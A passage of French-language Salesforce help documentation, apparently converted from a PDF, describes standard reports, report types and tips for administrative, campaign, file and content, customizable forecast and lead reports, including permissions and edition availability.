

Les rapports administratifs vous aident à analyser vos utilisateurs Salesforce, vos documents et vos requêtes d'approbation en attente. Vous pouvez créer des rapports sur les utilisateurs actifs de Salesforce et pour savoir qui s'est connecté.

 $\mathbb{Z}$ Remarque: Le dossier Rapports administratifs s'affiche dans l'onglet Rapports uniquement si vous disposez de l'autorisation Afficher la configuration. Cette autorisation n'est pas requise pour afficher le type Rapports administratifs. Tous les utilisateurs peuvent l'afficher et gérer les rapports de document associés à ce type. Pour afficher les autres rapports associés à ce type, tels que les rapports de requête d'approbation et d'utilisateur, vous devez disposer de l'autorisation.

Fonctions spéciales du dossier Rapports administratifs

Tenez compte des points suivants lorsque vous exécutez des rapports administratifs :

#### **Rapports standard**

- **•** Le rapport Tous les utilisateurs actifs répertorie les utilisateurs actifs dans votre organisation et la date de leur dernière connexion.
- **•** Le rapport Utilisateurs connectés cette semaine répertorie tous les utilisateurs qui se sont connectés à Salesforce au cours des sept derniers jours. Si les communautés sont activées, vous pouvez ajouter une colonne Communauté afin de déterminer les communautés auxquelles les utilisateurs se sont également connectés.
- **•** Le rapport Documents répertorie les documents qui figurent dans chaque dossier.
- **•** Le rapport Toutes les demandes d'approbation en attente répertorie les demandes d'approbation en attente d'approbation pour chaque processus d'approbation. Le rapport Mes demandes d'approbation déléguées figure dans le dossier Rapports sur les activités.
- **•** Si l'organisation utilise des territoires, le rapport Territoire de l'utilisateur du dossier Rapports sur les territoires récapitule les territoires auxquels des utilisateurs ont été attribués.

#### **Types de rapport**

- **•** Créez un rapport personnalisé qui répertorie les rapports de votre organisation et la date de dernière utilisation de chaque rapport. Sélectionnez Rapports administratifs, puis Rapports comme type de rapport.
- **•** Si votre organisation utilise les communautés, vous pouvez générer un rapport sur l'historique des connexions des membres externes de vos communautés.
	- **1.** Créez un rapport personnalisé.
	- **2.** Sélectionnez des rapports administratifs.
	- **3.** Sélectionnez le type de rapport Utilisateurs.
	- **4.** Ajoutez communauté aux colonnes de votre rapport.
	- **5.** Ajoutez un filtre qui inclut les profils d'utilisateurs de communauté.
- **•** Si votre organisation utilise un portail client Salesforce, vous pouvez générer un rapport sur les utilisateurs du portail client :
	- **1.** Créez un rapport personnalisé.
	- **2.** Sélectionnez des rapports administratifs.
	- **3.** Sélectionnez Utilisateurs comme type de rapport.
	- **4.** Ajoutez un Type de licence, un Profil et un Rôle à vos colonnes de rapport. Vous ne pouvez pas générer un rapport sur les rôles d'utilisateurs du portail haut volume car ils n'ont aucun rôle.

Remarque: Les ensembles d'autorisations ne sont pas pris en charge.

Vous pouvez également ajouter le champ Compte du portail Client à vos rapports de compte afin d'afficher les comptes dont les contacts peuvent utiliser le portail.

**•** Vous pouvez créer des types de rapport personnalisé à partir desquels les utilisateurs peuvent créer des rapports sur les rapports et tableaux de bord de votre entreprise. Lorsque vous définissez un type de rapport personnalisé, sélectionnez Rapports ou Tableaux de bord dans la liste déroulante Objet principal de la page Nouveau type de rapport personnalisé.

#### **Conseils relatifs aux rapports administratifs**

**•** Les utilisateurs qui disposent de l'autorisation « Gérer les utilisateurs internes » peuvent créer un rapport personnalisé sur les utilisateurs. Ce rapport répertorie tous les détails des tentatives de connexion des utilisateurs. Les champs appropriés, tels que Date/heure de connexion, Adresse IP source et Statut de connexion, sont regroupés dans la section Historique des connexions de l'étape Sélectionnez les colonnes. Le champ Type de client indique si l'utilisateur s'est connecté via un navigateur Web ou une autre interface telle que Connect pour Lotus Notes ou un portail partenaire. Vous pouvez également identifier les utilisateurs qui ne se sont jamais connectés en définissant des critères de rapport : Sélectionnez le champ Date/heure de connexion et l'opérateur égal, puis laissez la troisième valeur vide.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### <span id="page-3767-0"></span>**Rapports de campagne**

Utilisez des rapports de campagne afin d'analyser vos efforts de marketing. Vous pouvez créer des rapports sur le retour sur investissement de vos campagnes, suivre les personnes que vous avez ciblées avec ces campagnes et celles qui vous ont répondu, ou analyser les opportunités qui ont résulté de vos campagnes.

Fonctions spéciales du dossier Rapports de campagne

Tenez compte des éléments suivants lorsque vous exécutez des rapports de campagne :

#### **Rapports standard**

**•** Sur le rapport personnalisé des détails de campagne et le rapport d'analyse du retour sur investissement des campagnes, vous pouvez inclure les statistiques des hiérarchies de campagnes qui fournissent des valeurs synthétisées pour une campagne parent et toutes les campagnes au-dessous dans la hiérarchie. Si vos campagnes comprennent une liste de sélection personnalisée indiquant le niveau hiérarchique (par exemple, tactique, programme

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

et initiative), vous pouvez exécuter un rapport qui récapitule les données à n'importe quel niveau de hiérarchie sur l'ensemble des campagnes.

- **•** Utilisez les rapports Pistes de la campagne ou Contacts de la campagne pour répertorier les pistes ou contacts associés aux campagnes.
- **•** Utilisez le rapport Membre de campagne pour répertorier les membres de la campagne par campagne.
- **•** Utilisez le rapport d'analyse sur les membres de la campagne pour résumer les informations concernant les personnes qui ont répondu aux campagnes.
- **•** Utilisez le rapport sur le chiffre d'affaires de la campagne pour analyser les opportunités résultant des campagnes. Avec Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez également, dans ce rapport, analyser des produits et des planifications de quantité et de chiffre d'affaires.
- **•** Le rapport d'analyse sur le retour sur investissement des campagnes calcule le RSI et le coût moyen de vos campagnes. Le retour sur investissement est calculé en divisant le bénéfice net (Nombre total d'opportunités gagnées - Coût réel) par le Coût réel. Le retour sur investissement obtenu est exprimé en pourcentage.
- **•** Utilisez le rapport de campagne avec des opportunités influencées pour consulter les opportunités qui ont été influencées par plusieurs campagnes.



Remarque: Le rapport de campagne avec des opportunités influencées respecte les règles de partage des comptes, des contrats et des campagnes. Les objets comportant des règles de partage définies comme privées ne s'affichent pas dans le rapport.

### **Types de rapport**

- **•** Utilisez le type de rapport personnalisé Campagnes avec membres afin de créer un rapport contenant des informations sur les pistes et les contacts de plusieurs campagnes. Utilisez le rapport Campagne particulière pour voir les contacts et les pistes d'une campagne en particulier. Ces rapports ne sont disponibles que pour les utilisateurs autorisés à lire les contacts et les pistes.
- **•** Utilisez le rapport Campagnes avec des informations de pistes et de pistes converties pour consulter des informations sur la durée de vie d'une piste triées par la ou les campagnes.
- **•** Utilisez le rapport de campagne avec des opportunités influencées pour consulter les opportunités qui ont été influencées par plusieurs campagnes.

### **Conseils pour les rapports de campagne**

**•** Certains rapports vous permettent de limiter les données à une seule campagne en utilisant l'icône de recherche pour sélectionner une campagne. Si l'utilisateur exécutant un rapport n'est plus autorisé à afficher la campagne sélectionnée, le rapport n'affiche aucun résultat. Ce comportement de rapport est semblable à ce qui se passe lors de la suppression d'une campagne.

- **•** La valeur Statut du membre représente le statut de la piste ou du contact, en ce qui concerne cette campagne. Le propriétaire de la campagne peut créer jusqu'à 50 valeurs de statut de membre.Les valeurs exemple de statut de membre comprennent « Planifié », « Envoyé » ou « Participé ». De plus, vous pouvez désormais ajouter les champs Première association du membre, Répondu et Première réponse du membre aux rapports de campagne. Ces champs permettent de savoir si le membre a répondu à la campagne, et de voir les dates auxquelles il a été ajouté à la campagne et a initialement répondu à la campagne.
- **•** La valeurDernière activité de la campagne représente la date d'échéance de l'activité la plus récente dans un enregistrement. Les activités passées ou futures suivantes déterminent cette date :
	- **–** tout événement
	- **–** Tâches closes

### CONSULTER ÉGALEMENT :

<span id="page-3768-0"></span>[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapports sur les fichiers et les contenus**

Exécutez des rapports sur les fichiers et les contenus afin d'analyser l'engagement des utilisateurs avec les fichiers et Salesforce CRM Content.

Rapports sur les fichiers et les contenus standard

Exécutez les rapports pré-intégrés ci-dessous sur les fichiers et les contenus.

#### **Auteurs de contenu**

Déterminez le nombre de fichiers, de packs de contenu, de documents Google et de liens Web que chaque auteur a publié dans Salesforce CRM Content.

#### **Période de publication du contenu**

Déterminez le nombre de fichiers, de packs de contenu, de documents Google et de liens Web publiés dans une bibliothèque au cours d'une période donnée.

#### **Téléchargements de fichiers et de contenus**

Déterminez quels fichiers les utilisateurs ont téléchargés et à quelle date.

#### **Engagement de fichiers et de contenus**

Déterminez le nombre de téléchargements, de partages, de mentions J'aime et de commentaires associés à un fichier.

#### **Liens de fichier et de contenu**

Observez les fichiers que partagent les utilisateurs à l'aide de livraisons de contenu ou avec **Partager via un lien**. Pour chaque lien, affichez la date de création, la date d'expiration, la date de dernière visite, s'il est protégé par mot de passe ainsi que le nombre total de visites. Chaque ligne du rapport est accessible aux utilisateurs hors de votre organisation.

#### **Administrateurs de bibliothèque**

Déterminez le nombre de fichiers, de packs de contenu, de documents Google et de liens Web dans chaque bibliothèque, ainsi que le volume total de stockage de fichiers utilisé par chaque bibliothèque.

#### **Contenu de bibliothèque**

Déterminez le nombre de fichiers, de packs de contenu, de documents Google et de liens Web dans chaque bibliothèque, ainsi que le volume total de stockage de fichiers utilisé par chaque bibliothèque.

#### **Téléchargements de contenu les plus fréquents**

Déterminez quels fichiers et packs de contenu sont les plus téléchargés, et quels liens Web et documents Google sont les plus ouverts.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Contenu ayant le plus grand nombre d'abonnements**

Déterminez quels fichiers, packs de contenu, documents Google et liens Web ont le plus grand nombre d'abonnés.

#### **Contenu périmé**

Déterminez quels fichiers n'ont pas été téléchargés ou révisés récemment.

Types de rapport sur les fichiers et les contenus

Élaborez des rapports standard sur les fichiers et les contenus.

#### **Rapport de contenu**

Créez un rapport sur Salesforce CRM Content.





### **Bibliothèque et rapport utilisateur**

Créez une liste des utilisateurs attribués à des bibliothèques.



#### **Rapport sur les fichiers et les contenus**

Créez un rapport sur les fichiers chargés dans votre organisation.





Conseils relatifs à l'utilisation des rapports sur les fichiers et les contenus

- **•** Les utilisateurs Salesforce CRM Content dont l'option Gérer du contenu est cochée dans leur autorisation de bibliothèque peuvent trier les données de rapport en fonction des bibliothèques auxquelles ils ont accès (« Mes bibliothèques ») ou en fonction de toutes les bibliothèques d'une organisation (« Toutes les bibliothèques »). Les utilisateurs ne disposant pas de l'option Gérer du contenu ne peuvent trier les données qu'en fonction des bibliothèques auxquelles ils ont accès.
- **•** Triez des rapports personnalises en fonction du nom de la bibliothèque pour consulter les données des fichiers individuels ainsi que les récapitulatifs des bibliothèques tels que le volume total de stockage utilisé et le nombre total de téléchargements.
- **•** Triez en fonction de l'ID du contenu pour consulter les données d'un document particulier.

**•** Si vous avez des utilisateurs du portail client ou du portail partenaire disposant de l'autorisation « Créer des bibliothèques », exécutez le rapport Administrateurs de bibliothèque pour déterminer les nouvelles bibliothèques qui ont été créés par des utilisateurs du portail.

### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### <span id="page-3772-0"></span>**Rapports de prévision**

Les rapports de prévision présente des informations sur les données de prévisions personnalisables.

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Remarque: Si le dossier Rapports de prévision ne s'affiche pas, il se peut que votre organisation n'ait pas activé les prévisions personnalisables. Les prévisions personnalisables comprennent cinq types de rapport standard. Vous ne pouvez pas créer des types de rapport personnalisé avec les prévisions personnalisables.

Fonctions spéciales du dossier Rapports des prévisions personnalisables

Tenez compte des points suivants lorsque vous exécutez des rapports de prévisions personnalisables :

#### **Rapports standard**

Créez le rapport de l'historique des prévisions pour afficher des informations sur les prévisions que vous avez déjà soumises. Sélectionnez *Toutes les prévisions* pour afficher l'état des prévisions après chaque mise à jour. Choisissez l'option *Dernières prévisions* pour afficher uniquement l'état des prévisions actuel.

#### **Types de rapport**

- **•** Lorsque vous créez un rapport de prévision personnalisé, sélectionnez le type de rapport **Prévisions personnalisables : Prévisions d'opportunité** pour inclure des informations sur les opportunités qui contribuent à la prévision.
- **•** Vous pouvez inclure des champs utilisateur personnalisés dans des rapports de prévision d'opportunités personnalisés sous forme de colonnes et de valeurs de colonne. Les champs utilisateur personnalisés sont disponibles sous la forme d'informations personnalisées sur le responsable de l'opportunité ou le responsable du compte. L'étiquette de champ personnalisé est utilisée à la fois pour les informations sur le responsable de l'opportunité et sur le responsable du compte, ce qui peut prêter à confusion si tous deux figurent sur le même rapport et possèdent des étiquettes de champ similaires.
- **•** Si vous disposez de l'autorisation Afficher toutes les prévisions, l'historique prévisionnel et les résumés incluent les données de tous les utilisateurs pour la hiérarchie des prévisions choisie, y compris les utilisateurs des branches de la hiérarchie des prévisions dépourvues de responsable de prévisions.

#### **Conseils relatifs aux rapports des prévisions personnalisables**

- **•** Vous devez indiquer un intervalle de génération de rapports par exercice fiscal ou par date.
- **•** Les rapports de prévision incluent les opportunités privées.
- **•** Les montants d'opportunité figurent dans les rapports de prévision si l'opportunité est définie pour être close au cours de la période de prévision.
- **•** Les rapports de prévision contiennent uniquement les opportunités définies pour être closes dans la période de prévision, sauf celles attribuées à la catégorie de prévision Omise.
- **•** Créez le récapitulatif prévisionnel pour afficher des informations sur les montants de la prévision sans détailler les opportunités qui contribuent à ces montants.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Si l'organisation utilise des territoires, vous pouvez créer des rapports de prévision personnalisés récapitulant les informations par nom de territoire.
- **•** Vous pouvez afficher un rapport de prévision des opportunités basé sur la hiérarchie de prévisions en faisant défiler cette hiérarchie vers le bas.
	- **1.** Sélectionnez le rôle ou territoire souhaité dans les liens de **hiérarchie**.
	- **2.** Choisissez les équipes ou les utilisateurs de prévision appropriés dans les sections **Afficher les opportunités dont est responsable** ou **Afficher les prévisions dont est responsable** au sommet du rapport.
	- **3.** Cliquez à nouveau sur **Exécuter le rapport** pour actualiser les données du rapport en fonction des paramètres choisis.

Par exemple, pour afficher les informations sur vos opportunités, y compris les remplacements de montants ou de quantités d'opportunités, ainsi que les remplacements des utilisateurs inférieurs dans la hiérarchie des prévisions, définissez le lien **Hiérarchie** sur votre rôle de prévision. Pour consulter les informations sur les opportunités d'une personne inférieure dans la hiérarchie des prévisions, naviguez jusqu'à ce rôle.

ATTENTION: La vue Mon équipe affiche les prévisions sur plusieurs niveaux de hiérarchie. Par conséquent, les valeurs peuvent être incluses dans le total prévisionnel d'un subordonné et d'un responsable de prévision. Des valeurs supérieures aux valeurs prévues sont donc susceptibles d'apparaître dans le total de colonne, car les montants des subordonnés sont inclus plusieurs fois dans le total.

Remarque: Cliquez sur **Afficher la hiérarchie** pour afficher la hiérarchie des rôles de votre organisation au-dessus des résultats de rapport. Vous pouvez utiliser la hiérarchie des rôles pour partager des données de rapport avec des personnes de niveaux différents dans la hiérarchie. Par exemple si vous affichez **PDG > Vice-Président des ventes internationales > Directeur des opérations commerciales**, vous affichez uniquement les données du rôle Directeur des opérations commerciales. Cliquez sur le nom d'un rôle pour afficher et partager les données visibles pour les personnes de ce rôle.

#### <span id="page-3773-0"></span>CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapports sur les pistes**

Utilisez les rapports sur les pistes pour afficher des informations sur l'origine et le statut des pistes, le temps de réponse aux pistes, les pistes négligées et l'historique des champs de piste.

Fonctions spéciales du dossier Rapports sur les pistes

Tenez compte des points suivants lorsque vous exécutez des rapports sur les pistes :

Rapports standard

Choisissez le type de rapport sur l'historique des pistes pour suivre l'historique des champs standard et personnalisés au niveau des pistes dont les historiques de champ doivent être suivis. Utilisez ce rapport pour afficher les anciennes valeurs et les nouvelles valeurs des champs suivis.

Conseil: Si vous êtes autorisé à créer et à personnaliser des rapports, vous pouvez utiliser la liste déroulante Afficher d'un rapport sur l'historique des pistes pour afficher les données d'historique des pistes en fonction des options suivantes : Mes pistes, Les pistes de mon équipe, Pistes appartenant à l'utilisateur, Pistes appartenant à la file d'attente et Toutes les pistes.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

